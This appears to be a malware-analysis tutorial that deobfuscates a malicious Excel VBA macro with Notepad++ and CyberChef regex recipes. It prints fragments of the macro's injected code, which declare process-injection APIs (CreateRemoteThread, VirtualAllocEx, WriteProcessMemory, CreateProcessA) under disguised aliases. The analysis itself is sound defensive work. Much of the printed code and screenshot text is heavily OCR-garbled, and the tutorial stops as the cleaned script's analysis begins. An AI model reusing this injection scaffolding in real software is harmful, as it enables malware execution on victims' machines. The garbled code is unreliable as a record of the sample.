| Chr (34) & Virtuala's "liocex's Chr (34) & "s (Chr (40) & "ByVal hP" & "rocess A" & s Long" | Schr(44)&" Byval 1"&"pAddr As"&" Long"&Chr                                                   | (44)&" Byval 1"&"Size As "&"Long"&Chr(44)&" Byval f"&"IAlloca                                        |
| Chr(44)& Byval I's Protect & As Long"&Chr(41)& As Long"& Ptr'&Chr(10)&"                     | Private Deciarare Ptrs"&"ale Func"&"t:                                                       | ton writantestuii tariig taviir(34)&"kernel32"&Chr(34)&" Allas                                       |
| "engristion a ry actin (34) a actin (44) a by dal the a rocess A a s hong actin (44) a r    | pyval I a Dest As a Longrif acht (44) a Byrd<br>> Decl"f"are PtrS"f"afe Func"f"tion Run"f"Si | uff Li"s"h "sChr(34)s"kernel32"sChr(34)s" Aliae "sChr(34)s"                                          |
| "sChr(40)s"ByVal b"s"Applicat"s"ionName "s"As Strin"s"a"sChr(44)s" ByVal b                  | "&"pCommand"&"Line As "&"String"&Chr(44)&"                                                   | DProce"&"ssAttrib"&"utes As "&"Anv"&Chr(44)&" lpThrea"&"dAtt                                         |
| Chr (44) 5" ByVal b" 5" InheritH" 5" andles A" 5" s Long" 5Chr (44) 5" ByVal d" 5" WCreatic | "&"nFlags A"&"s Long"&Chr(44)&" lpEnvir"&"                                                   | onment A"&"s Any"&Chr(44)&" ByVal 1"&"pCurrent"&"Director"&"y                                        |

After hitting enter, 290 occurrences of the string split obfuscation have been removed.

|                                                                                                    | Replace                                                                                                    | ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Find Replace Find in Files Find in Projects Mark                                                                                                    |                                                                                                    |
|                                                                                                    | End what: 🔽                                                                                                    | Find Next                                                                                                    |
|                                                                                                    | Replace with:                                                                                                    | ✓ <u>Replace</u>                                                                                                 |
|                                                                                                    | In selec                                                                                                    | tion Replace All                                                                                                 |
|                                                                                                    | Backward direction                                                                                                    | Replace All in All Opened<br>Docyments                                                                           |
|                                                                                                    | Match case                                                                                                    | Close                                                                                                    |
|                                                                                                    | Wrap around                                                                                                    |                                                                                                    |
|                                                                                                    | Search Mode                                                                                                    | Iransparency     On losing focus                                                                                 |
|                                                                                                    | ○ E <u>x</u> tended (\n, \r, \t, \0, \x)                                                                                                    | Always                                                                                                    |
|                                                                                                    | Regular expression matches newline                                                                                                    |                                                                                                    |
|                                                                                                    | Replace All: 290 occurrences were replaced in entire file                                                                                                    | a.                                                                                                    |
|                                                                                                    |                                                                                                    | -                                                                                                    |
| <pre>xlmodule.CodeModule.AddFromString "Private Type PROCESS INFORMATION"60<br/>"End Type"6Chr(10)6Chr(10)6"private Type STARTUPINFO"6Chr(10)6" cb<br/>Chr(10)6" dwX As Long"6Chr(10)8" dwY As Long"6Chr(10)8" dwWS.</pre> | hr(10)&" hProcess As Long"&Chr(10)&" hThread A<br>As Long"&Chr(10)&" lpReserved As String"&Chr(10)&<br>ze As Long"&Chr(10)&" dwYSize As Long"&Chr(10)&"          | s Long"&Chr(10)&" dwProcess<br>" lpDesktop As String"&Chr(<br>dwXCountChars As Long"&Chr(                        |
| "s As Long"&Chr(10)&" dwFillAttribute As Long"&Chr(10)&" dwFlag:<br>"served2 As Long"&Chr(10)&" hStdInput As Long"&Chr(10)&" hStdOu<br>" Private Declare PtrSafe Function CreateStuff Lib "Schr(34)&"Verne                 | As Long"&Chr(10)&" wShowWindow As Integer"&Chr(1<br>put As Long"&Chr(10)&" hStdError As Long"&Chr(10)<br>130"&Chr(34)&" & Lias "&Chr(34)&" CreateBernoteThread"& | 0) & " cbReserved2 As Integer<br>& "End Type" & Chr (10) & Chr (10) & Ch<br>Chr (34) & " & Chr (40) & "ByVal bPr |
| " ByVal lpThreadAttributes As Long"&Chr (44)&" ByVal dwStackSize As Long                                                                                                    | g"&Chr(44)&" ByVal lpStartAddress As LongPtr"&Chr(44                                                                                                    | )&" lpParameter As Long"&Chr(4                                                                                   |
| "wCreationFlags As Long"&Chr (44) &" lpThreadID As Long"&Chr (41) &" As Lo                                                                                                    | ngPtr"&Chr(10)&" Private Declare PtrSafe Function                                                                                                    | AllocStuff Lib "&Chr(34)&"ker                                                                                    |

Now, I will go ahead and use CyberChef to identify and remove the Chr (10) style obfuscation.

This process will involve using a regex to identify the Chr(10), and then using a subsection hone in on the values and decode them, leaving the remaining script intact.

To do this, I will move the current encoded content into CyberChef.

### **Initial Analysis With Cyberchef**

With the script now moved into CyberChef, we can jump straight to prototyping a regular expression (regex) to hone in on the decimal encoded values.

For prototyping, I will use "Regular Expression" and "Highlight Matches", this is to confirm that the script matches on the intended obfuscated content.

The regex used here is Chr(d+). Let's break that down...

• Chr - We only want decimal values that begin with Chr

- \( and \)- We only want decimal values contained in brackets, we need \ to escape the brackets as they have special meaning inside a regex.
- \d+ This specifies one or more numerical values.

TLDR: we want "numerical values" + "contained in brackets" + "preceded by Chr".

|                                                                                                    | case ballar r montho ago - version ro |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| Recipe                                                                                                    | 2 🖬 🕯                                 | Input + 🗅 🗊 🖬                                                                                                    |
| Regular expression           Built in reases         Reasex           User defined         Chr.\(\d+\)                                                                                                    | S II ✓ Case insensitive               | <pre>xlmodule.CodeModule.AddFromString "Private Type PROCESS_INFORMATION"&amp;Chr(10)&amp; hProcess As Long"&amp;Chr(10)&amp; hThread As Long"&amp;Chr(10)&amp; dwThreadId As Long"&amp;Chr(10)&amp; _ "End Type"&amp;Chr(10)&amp;Ch(10)&amp;Ch(10)&amp; Ch(10)&amp; Ch(10)&amp; Long"&amp;Chr(10)&amp; Long"&amp;Chr(10)&amp; Long&amp;Chr(10)&amp; Long&amp;Chr(10)&amp; Long&amp;Chr(10)&amp; Long&amp;Chr(10)&amp; Lon</pre>                                                                                                    |
| ✓ ^ and \$ match at newlines □ Dot matches all □ Unicod                                                                                                    | e support Astral support              | Chr(10)& dwX As Long"&Chr(10)& dwYCurChar <sup>2</sup><br>dwXcourtChar <sup>2</sup> As Long"&Chr(10)& dwYCurChar <sup>2</sup><br><sup>*</sup> s As Long"&Chr(10)& dwYCurChar <sup>2</sup><br>chesserved Z As Integer <sup>*</sup> &Chr(10)& dwYCurChar <sup>2</sup><br><sup>*</sup> served Z As Integer <sup>*</sup> &Chr(10)& dwYCurChar <sup>2</sup><br><sup>*</sup> served Z As Integer <sup>*</sup> &Chr(10)& dwYCurChar <sup>2</sup><br><sup>*</sup> served Z As Integer <sup>*</sup> &Chr(10)& dwYCurChar <sup>2</sup><br><sup>*</sup> served Z As Integer <sup>*</sup> &Chr(10) <sup>*</sup><br><sup>*</sup> served Z As Integer <sup>*</sup> &Chr(10) <sup>*</sup><br><sup>*</sup> served Z As In |
| Display total                                                                                                    |                                       | Private Declare PtrSafe Function CreateStuff Lib *&Chr(34)&*renel32*&Chr(34)&* Alias *&Chr(34)&*CreateRemoteThread*&Chr(34)&*<br>*&Chr(40)&*Bydal hProcess As Long*&Chr(44)&<br>Bydal LphreadAttributes As Long*&Chr(44)&* Bydal dwStackSize As Long*&Chr(44)&* Bydal lpStartAddress As LongPtr*&Chr(44)&*<br>lpDarameter As Long*&Chr(44)&* Bydal d*&<br>'creationElma As Long*&Chr(44)&* Bydal d*&<br>'creationElma As Long*&Chr(44)&* Bydal d*&                                                                                                    |
|                                                                                                    |                                       | wciestLomings vas cong wchr (wh) a thirteson vas cong wchr (41) a vas Longr'r wchr (20) a Private Declare Private Private Priv                                                                                                    |
|                                                                                                    |                                       |                                                                                                    |
| Regular Expression + Highlight Matches<br>This can be used to prototype a regex and confirm<br>that it matches the intended values.<br>Here the regex matches perfectly on the decimal<br>based obfuscation. |                                       | <pre>xlaodule.codeModule.AddFromString "Private Type PAOCESS_INFORMATION"&amp;Chr(10)&amp;" hProcess As Long"&amp;Chr(10)&amp;" hThread As Long"&amp;Chr(10)&amp;" defToread As Long"&amp;Chr(10)&amp;" hThread As Long"&amp;Chr(10)&amp;" hThread As Long</pre>                                                                                                    |
|                                                                                                    |                                       | <pre>lpParameter As Long*&amp;Chr(64)%* ByVal d*&amp;_<br/>"%creationElaps As Long*&amp;Chr(64)%* DFthreadID As Long*&amp;Chr(61)%* As LongPtr*&amp;Chr(10)&amp;" Private Declare PtrSafe Function AllocStuff<br/>Lib **Chr(34)%* VertualAlloc5*&amp;Chr(34)%* Alias *% _<br/>Chr(34)&amp;* VirtualAlloc5*&amp;Chr(34)&amp;* Alias *% _<br/>Long*&amp;Chr(64)&amp;* ByVal FlbractionElay &amp; Chr(64)&amp;* ByVal hProcess As Long*&amp;Chr(64)&amp;* ByVal lpAddr As Long*&amp;Chr(64)&amp;* ByVal ISize As<br/>Long*&amp;Chr(64)&amp;* ByVal FlbractionElay &amp; Long*&amp;Chr(64)&amp;* Private Declare PtrSafe Function WriteStuff Lib<br/>*&amp;Chr(34)&amp;* ByVal Flbractet As Long*&amp;Chr(64)&amp;* Alias *Chr(64)&amp;* Private Declare PtrSafe Function WriteStuff Lib<br/>*&amp;Chr(34)&amp;* ByVal Flbractet As Long*&amp;Chr(64)&amp;* Alias *Chr(64)&amp;* Private Declare PtrSafe Function WriteStuff Lib<br/>*&amp;Chr(34)&amp;* ByVal Flbractet As Long*&amp;Chr(64)&amp;* Alias *Chr(64)&amp;* Alias *Chr(64)&amp;* ByVal Flbractet As Long*&amp;Chr(64)&amp;* ByVal Flbractet As Long*&amp;Chr(64)&amp;* ByVal F</pre>                                                                                                    |

Since the regex looks like it's working and correctly identifying values, we can go ahead and change it to a subsection.

A subsection allows us to perform all future operations only on data that matches our regex. This allows us to keep the majority of the script intact, while decoding only values that are obfuscated and matching our regex.

We can go ahead and copy the regex into a subsection, making sure to disable the original regular expression.



With the subsection applied, we can now apply an additional regex to extract decimal values (but only those contained with Chr).

From here, we can now apply a "From decimal" to decode the content.

At this point, we now have a significantly better looking script than before. (albeit we still have the & everywhere)

| Recipe                                                              | B 🖬 i                                                                     | Î Input + 🗅 🔁 🗑 🔳                                                                                                    |
|---------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Subsection<br>Section (rease)<br>Chr\(\d+\)                         | S I ✓ Case sensitive matching ✓ Global matching ☐ Ignore error            | xlppile_codebidule_dddfromStrine "Private Twoe PROCESS INFORMATION"&Chr(10)&"     Process As Long"&Chr(10)&"     hThread As       Log     Identify Decimal encoded content     As Long"&Chr(10)&"     hThread As       Lyberstop wo string won rown     Epirate string won     Lyberstop wo string won       Chr(10)&"     dwt As Long"&Chr(10)&"     Lyberstop wo string won rown       Chr(10)&"     dwt As Long"&Chr(10)&"     Lyberstop wo string won                                                                                                    |
| Regular expression<br>Built in receives<br>User defined \d+         | ⊙ II<br>✓ Case insensitiv                                                 | s As Long*&Chr(10)8" without Link" a dwill all so dwill all so                                                                                                    |
| <ul> <li>and \$ match at newlines</li> <li>Display total</li> </ul> | Dot matches all Unicode support Astral support Outout format List matches | <pre>lpParameter As Long"&amp;Chr(44)%" ByVal d*&amp;<br/>"%Creation"Bag As Long"&amp;Chr(44)%" ByVal d*&amp;<br/>Lib "&amp;Chr(34)&amp;" https://dx.uprodb Ds.Long"&amp;Chr(41)&amp;" As LongPtr"&amp;Chr(10)&amp;" Private Declare PtrSafe Function AllocStuff<br/>Lib "&amp;Chr(34)&amp;"kernel32"&amp;Chr(34)&amp;" * &amp;Long"&amp;Chr(40)&amp;" ByVal hProcess As Long"&amp;Chr(44)&amp;" ByVal lpAddr As Long"&amp;Chr(44)&amp;" ByVal ISize As<br/>Long"&amp;Chr(44)&amp;" ByVal LiNotacinitype As Long"&amp;L<br/>Chr(44)&amp;" ByVal LiNotacinitype As Long"&amp;L<br/>Chr(44)&amp;" ByVal LiNotacinitype As Long"&amp;L<br/>Chr(44)&amp;" Env134" Allos" As Long"&amp;Chr(43)&amp;" Allos" &amp;Chr(34)&amp;" Private Declare PtrSafe Function WriteStuff Lib<br/>"&amp;Chr(34)&amp;"Kernel32"&amp;Chr(34)&amp;" Allas" &amp;Sch(34)&amp;" Allos" &amp; Chr(34)&amp;" Allos" &amp; Chr(34)&amp;" Allos</pre> |
| From Decimal<br>Delimiter<br>Space                                  | Support signed values                                                     | "cestManon-2K/br/40/&" %K/br/40/&"Bk/br/40/& Bkocase & Loan%K/br/40/&" ByVal IDest As LongPtr*&K/br(44)&" ByVal Source As Any*&K/br(44)&" ↓<br>Decode the extracted decimal values<br>Ot                                                                                                    |
|                                                                     |                                                                           | <pre>xlmodule.codeHodule.AddFromString "Private Type PROCESS_INFORMATION"&amp;</pre>                                                                                                    |
| Decoding                                                            | Decimal encoded value in CyberChef.<br>Keeping main script intact.        | 8" dwX As Long"&<br>8" dwX As Long"&<br>6" dwXize As Long"&<br>8" dwXize As Long"&<br>8" dwXize As Long"&                                                                                                    |
| STEP                                                                | Z BAKE!                                                                   | a" dwrCountChar"A<br>"s As Long"&                                                                                                    |

Moving back to a text editor

With the primary obfuscation now defeated, we can copy the CyberChef output back into a text editor.



The ampersands that surrounded our <u>&Chr(110)</u> values still remain, so let's go ahead and remove those.

| 1  | xlmodule.CodeModule.AddFromString "Private Type PROCESS_INFORMATION"                                                  |                                                            |                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 2  | " hProcess As Long"                                                                                                   | Replace                                                    | X                                                                                                    |
| 3  | " hThread As Long"                                                                                                    |                                                            |                                                                                                    |
| 4  | " dwProcessId As Long"                                                                                                | Find Replace Find in Files Find in Projects Mark           |                                                                                                    |
| 5  | H" dwThreadId As Long"                                                                                                |                                                            |                                                                                                    |
| 6  |                                                                                                    | Eind what: 📓 🗸                                             | Find Next                                                                                                    |
| 7  | "End Tyme"                                                                                                    | Dushara with                                               |                                                                                                    |
| 0  | pud type                                                                                                    | Kepjace with:                                              | Rebiace                                                                                                    |
|    |                                                                                                    |                                                            | Daulaus All                                                                                                    |
| 9  | "Private Type STARTOPINFO"                                                                                            | Il selection                                               | Replace An                                                                                                    |
| 10 | " CD As Long"                                                                                                    | Deduced deaths                                             | Replace All in All Opened                                                                                       |
| 11 | " lpReserved As String"                                                                                               | Backward direction                                         | Documents                                                                                                    |
| 12 | " lpDesktop As String"                                                                                                | Match whole word only                                      |                                                                                                    |
| 13 | " lpTitle As String"                                                                                                  | Match gase                                                 | Close                                                                                                    |
| 14 |                                                                                                    | Wrap around                                                |                                                                                                    |
| 15 | " dwX As Long"                                                                                                    |                                                            |                                                                                                    |
| 16 | " dwY As Long"                                                                                                    | Search Mode                                                | r insparency                                                                                                    |
| 17 | " dwXSize As Long"                                                                                                    | ○ Normal                                                   | () On losing focus                                                                                              |
| 18 | " dwYSize As Long"                                                                                                    | O Extended ()n \r \t \0 \x )                               | Always                                                                                                    |
| 19 | " dwXCountChars As Long"                                                                                              |                                                            | ( Analy )                                                                                                    |
|    | " dwYCountChar"                                                                                                    | Regular expression matches newline                         |                                                                                                    |
| 21 | "e Long"                                                                                                    |                                                            |                                                                                                    |
| 21 | a ka hung                                                                                                    | Replace All: 2316 occurrences were replaced in entire file | di di seconda di seconda di seconda di seconda di seconda di seconda di seconda di seconda di seconda di second |
| 22 | dwrliater be level                                                                                                    |                                                            |                                                                                                    |
| 23 | dwriags As Long                                                                                                    |                                                            |                                                                                                    |
| 24 | WSNOWWINDOW AS Integer"                                                                                               |                                                            |                                                                                                    |
| 25 | cbReserved2 As Integer"                                                                                               |                                                            |                                                                                                    |
| 26 | " IpRe"                                                                                                    |                                                            |                                                                                                    |
| 27 | "served2 As Long"                                                                                                    |                                                            |                                                                                                    |
| 28 | " hStdInput As Long"                                                                                                  | Removing leftover ampersands                               | (&)                                                                                                    |
| 29 | " hStdOutput As Long"                                                                                                 | Ŭ Š                                                        | ` '                                                                                                    |
| 30 | " hStdError As Long"                                                                                                  |                                                            |                                                                                                    |
| 31 | "End Type"                                                                                                    |                                                            |                                                                                                    |
| 32 |                                                                                                    |                                                            |                                                                                                    |
| 33 | #"If VBA7 Then"                                                                                                    |                                                            |                                                                                                    |
| 34 |                                                                                                    |                                                            |                                                                                                    |
| 35 | " Private Declare PtrSafe Function CreateStuff Lib """kernel32""" Alias """CreateRemote                               | Thread""" "("ByVal hProcess As Long",                      |                                                                                                    |
| 36 | " ByVal lpThreadAttributes As Long"," ByVal dwStackSize As Long"," ByVal lpStartAddress As                            | LongPtr", " lpParameter As Long", " ByVal d"               |                                                                                                    |
| 37 | "WCreationFlags As Long"," InThreadID As Long")" As LongPtr"                                                          |                                                            |                                                                                                    |
|    | "Private Declare PtrSafe Function AllocStuff Lib ""kernel32""" Alise "                                                |                                                            |                                                                                                    |
| 30 | ""Virtualallocev""" "("DuVal beroase & Long" " DuVal Inder & Long" " DuVal Isiza & Lo                                 | und" " Rutal flallocation"une as Lond"                     |                                                                                                    |
| 40 | " Buwal fibratect & Long "L" & Lang Tr"                                                                               | , byvai iiniiocacioniype As bong _                         |                                                                                                    |
| 40 | Byvat Hirloteet as hong / As hongret<br>Drives Designs Derrote Design Britactuff Lib ###karnal22### 311 ###Britactuff |                                                            |                                                                                                    |
| 41 | Private becare Persate Function writes turn lb *** kernel32*** Allas ***********************************              | I Defend to the to the Defend the                          |                                                                                                    |
| 42 | "cessmemory""" ("Byval nriccess As Long", "Byval iDest As LongPtr", "Byker Source As Any"                             | ," Byvai Length As Long"," Byvai L" _                      |                                                                                                    |
| 43 | "engthWrote As LongPtr")" As LongPtr"                                                                                 |                                                            |                                                                                                    |
| 44 | " Private Declare PtrSafe Function RunStuff Lib """kernel32""" Alias """CreateProcessA"                               | " <u> </u>                                                 |                                                                                                    |
| 45 | " "("ByVal lpApplicationName As String"," ByVal lpCommandLine As String"," lpProcessAttrib                            | outes As Any"." IpThreadAttributes As Any"                 |                                                                                                    |

We also have those pesky underscores (visual basic newlines) remaining, so let's go ahead and remove those using  $s+_s+$ , this will remove any newlines and surrounding whitespace.



The Script now looks much cleaner, albeit there are a lot of "" quotes around that don't seem to contribute anything useful.

We can go ahead and remove these using a regex of "+ , this will remove all quotes from the script.



# Analysing the Cleaned up Script

With the majority of junk now removed, we can go ahead and view the now decoded script.

One of the first things we can notice is that there are lots of references to api's commonly used in process injection (VirtualAllocEx, WriteProcessMemory, CreateProcessA etc).

